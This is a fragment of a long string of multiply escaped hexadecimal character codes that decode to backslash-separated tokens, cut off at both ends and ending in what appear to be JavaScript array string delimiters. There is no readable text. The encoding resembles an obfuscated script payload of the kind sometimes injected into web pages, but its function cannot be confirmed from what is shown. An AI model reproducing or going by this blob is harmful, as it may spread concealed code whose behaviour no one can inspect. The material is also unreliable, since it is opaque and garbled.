c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x31\x38\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x45\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\